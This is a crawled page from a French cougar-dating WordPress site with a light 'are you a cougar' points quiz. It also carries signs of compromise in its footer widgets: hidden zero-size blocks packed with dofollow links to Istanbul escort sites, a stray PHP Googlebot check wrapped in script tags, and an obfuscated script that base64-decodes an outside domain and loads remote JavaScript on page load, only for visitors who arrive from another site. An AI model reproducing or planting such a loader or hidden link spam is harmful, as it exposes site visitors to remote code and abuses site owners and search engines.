

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/etes-vous-une-femme-cougar/
body_size: 8126
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>Etes-vous une femme cougar ? Un test rapide pour le savoir ! &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/etes-vous-une-femme-cougar/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=271' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fetes-vous-une-femme-cougar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fetes-vous-une-femme-cougar%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="Etes-vous une femme cougar ? Il y a des chances oui … En effet, vous n’êtes sans doute pas arrivée sur cette page par hasard. Et si vous vous posez [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-271 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-271" class="post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="448" height="348" src="https://www.maxicougar.com/wp-content/uploads/2016/06/fc.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.maxicougar.com/wp-content/uploads/2016/06/fc.jpg 448w, https://www.maxicougar.com/wp-content/uploads/2016/06/fc-300x233.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">Etes-vous une femme cougar ? Un test rapide pour le savoir !</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em><strong>Etes-vous une femme cougar ?</strong> </em></p>
<p>Il y a des chances oui …</p>
<p>En effet, vous n’êtes sans doute pas arrivée sur cette page par hasard.</p>
<p>Et si vous vous posez la question, c’est qu’il doit déjà y avoir différents indices qui vous amènent à penser que vous êtes ou pourriez être une cougar …</p>
<h2>Un test simple pour savoir si vous êtes une femme cougar !</h2>
<ul>
<li>Avoir 35 ans ou plus.<br />
C’est votre cas ? Oui ? Vous marquez dans ce cas 10 points.</li>
<li>Etre attirée par des hommes plus jeunes.<br />
C’est votre cas ? Alors là vous marquez 9 points !</li>
<li>Vous êtes attirée par des hommes beaucoup plus jeunes ?<br />
C’est votre cas ? Ok, voici encore 8 points en bonus !</li>
<li>Avoir envie de vivre des aventures rapides et sans prise de tête.<br />
C’est votre cas ? Ok, dans ce cas, vous pouvez ajouter 7 points supplémentaires à votre score.</li>
<li>Avoir le sentiment de vous sentir encore jeune, attirante, dynamique, en phase avec vos désirs …<br />
C’est votre cas ? Bravo ! Vous marquez 5 points de plus !</li>
<li>Vous êtes suffisamment confiante pour faire le pas en matière de séduction ?<br />
C’est vitre cas ? Félicitations, voici 5 points de plus !</li>
<li>Avoir envie de sortir, de vous amuser et de faire de nouvelles rencontres.<br />
C’est votre cas ? Si oui, vous pouvez encore ajouter 4 points à votre score.</li>
<li>Etre libre et indépendante financièrement.<br />
C’est votre cas ? Oui ? Alors vous pouvez encore ajouter 3 points !</li>
<li>Etre féminine, s’habiller de manière élégante et sexy.<br />
C’est votre cas ? Vous aimez vous faire belle, vous maquiller, porter des chaussures à talons ? Si oui, vous marquez encore 2 points.</li>
<li>Vous avez du caractère, des convictions féministes, des valeurs que vous assumez sans complexes ?<br />
C’est votre cas ? Alors voici encore 1 point de plus !</li>
</ul>
<h2>Quel est votre score ?</h2>
<p><strong>Votre score dépasse 35 points ?</strong></p>
<p>Félicitations ! Vous réunissez suffisamment de criitères pour être une femme cougar !</p>
<p><strong>Votre score est inférieur à 35 points ?</strong></p>
<p>Votre profil se rapproche de celui d’une femme cougar. Mais il vous reste encore différents critères à réunir si vous souhaitez accéder au statut de vraie femme cougar !</p>
<h3>PS :</h3>
<p>Un autre élément de réponse nous amène aussi à penser que vous avez de fortes chances d’être une cougar si vous lisez cet article.</p>
<p>Les femmes non cougars et les femmes cougars ont certes des différences, mais elles ont aussi différents points communs …</p>
<p>Nous avons donc la faiblesse de penser que toutes les femmes sont un peu cougars dans l’âme …</p>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/etes-vous-une-femme-cougar/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/etes-vous-une-femme-cougar/&text=Etes-vous une femme cougar ? Un test rapide pour le savoir !" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/etes-vous-une-femme-cougar/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/mini-guide/" rel="prev">Mini guide cougar ✔</a></div><div class="nav-next"><a href="https://www.maxicougar.com/attirance-femmes-mures/" rel="next">Pourquoi les jeunes hommes sont-ils attirés par les femmes mures ?</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
